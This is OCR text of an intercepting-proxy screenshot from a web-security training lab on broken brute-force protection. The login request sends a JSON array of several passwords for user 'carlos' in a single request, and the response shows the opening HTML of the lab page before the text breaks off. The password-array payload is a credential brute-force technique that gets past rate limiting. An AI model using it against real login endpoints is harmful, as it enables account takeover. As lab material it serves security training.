 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0ab900a7048429368117844100f00023.web-security-ac
ademy.net
3 Cookie: session=RMKgsIkvwWAHe5gomaOFGkOhxCBtYzXz
4 Content-Length: 82
5 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
6 Content-Type: application/json
7 Accept-Language: es-ES,es;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin:
https://0ab900a7048429368117844100f00023.web-sec
urity-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ab900a7048429368117844100f00023.web-sec
urity-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":[
21 "123",
22 "1233",
23 "12413",
24 "Test",
25 "Test2"
26 ]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3327
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel
=stylesheet>
11 <title>
Broken brute-force protection,
multiple credentials per request
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
Broken
brute-force
protection,
multiple
credentials
per request
</h2>
21 <a class=link-back